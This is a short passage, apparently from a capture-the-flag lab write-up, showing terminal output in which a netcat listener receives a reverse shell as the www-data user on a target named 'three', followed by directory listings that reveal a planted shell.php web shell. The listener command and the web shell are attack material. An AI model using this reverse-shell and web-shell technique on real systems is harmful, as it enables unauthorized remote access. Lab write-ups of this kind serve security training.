 └─# nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.20] from (UNKNOWN) [10.129.66.188] 49478
bash: cannot set terminal process group (1509): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php
www-data@three:/var/www/html$ ls
ls
images
index.php
shell.php